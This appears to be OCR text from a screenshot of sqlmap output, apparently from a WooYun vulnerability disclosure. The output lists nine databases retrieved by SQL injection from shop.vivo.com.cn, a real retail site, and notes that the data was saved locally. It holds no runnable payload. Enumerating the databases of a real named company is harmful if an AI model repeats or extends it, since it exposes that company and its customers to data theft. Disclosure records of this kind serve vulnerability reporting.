 管理员: C:\windows\system32\cmd.exe
[17:54:16] [INFO] retrieved: test
[17:54:29] [INFO] retrieved: vivo0307
[17:54:52] [INFO] retrieved: vivo_chk
[17:55:14] [INFO] retrieved: vivo_store
available databases [9]:
[*] cacti
[*] information_schema
[*] mysql
[*] performance_schema
[*] seckill
[*] test
[*] vivo0307
[*] vivo_chk
[*] vivo_store
[17:55:43] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\shop.vivo.com.cn'
[*] shutting down at 17:55:43
E:\>
www.wooyun.org